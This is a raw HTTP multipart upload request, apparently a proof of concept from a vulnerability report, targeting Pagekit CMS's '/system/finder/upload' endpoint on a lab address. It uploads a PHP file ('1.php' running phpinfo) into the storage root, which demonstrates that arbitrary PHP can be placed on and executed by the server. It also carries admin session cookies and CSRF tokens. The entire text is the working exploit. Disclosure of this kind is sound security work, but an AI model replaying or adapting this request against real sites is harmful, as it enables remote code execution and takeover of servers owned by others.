 POST /CMS/pagekit/index.php/system/finder/upload HTTP/1.1
Host:
Content-Length: 538
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMGIDYcOcaOHf5Olw
Accept: */*
Origin: http://192.168.0.158
Referer: http://192.168.0.158/CMS/pagekit/index.php/admin/blog/post/edit?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pagekit_session=fr76codj547aple6ihk1ldhen9; pagekit_auth=
EspojlPrP6ZiqhVRpkxFBlla61EyfXbbsGUpd9%2FQCrEImyfn5HVIwaAHatWaGMzo; PHPSESSID=j31jp3sv9vtutjn0hkmajklklr;
_identity=
9f37cceaf4d9e9149aa2317963e6377a3719a21fe8595fafba2da64cdc4d9b03a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3B
i%3A1%3Bs%3A46%3A%22%5B2%2C%22uiDLoVDIPpLSpkQk8FHGDkY_8F_YE9-W%22%2C2592000%5D%22%3B%7D; _csrf=
6c0070e7abba975dd98866dc7f945efd11f39236c1a2f808101b44b01bfacd47a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A
1%3Bs%3A32%3A%22CvWE-OL3GzktLMTm9yeInkXTsPUaRPcO%22%3B%7D; BACKEND_FEEHICMS=8jl30lge4e10qlhscci3pnb72h;
_csrf_backend=
b2a279cb15d8f74526e9c17a05fb7a488e9ae0fc191d297f64458e07f908ce58a%3A2%3A%7Bi%3A0%3Bs%3A13%3A%22_csrf_backend%
22%3Bi%3A1%3Bs%3A32%3A%22WfnXfST-VPufVHgvSgff97tpW8AaTcgH%22%3B%7D
Connection: close
------WebKitFormBoundaryMGIDYcOcaOHf5Olw
Content-Disposition: form-data; name="files[]"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryMGIDYcOcaOHf5Olw
Content-Disposition: form-data; name="path"
/
------WebKitFormBoundaryMGIDYcOcaOHf5Olw
Content-Disposition: form-data; name="root"
storage
------WebKitFormBoundaryMGIDYcOcaOHf5Olw
Content-Disposition: form-data; name="_csrf"
d1154cae62bd6a8641655fe17618d49b15a47a04
------WebKitFormBoundaryMGIDYcOcaOHf5Olw--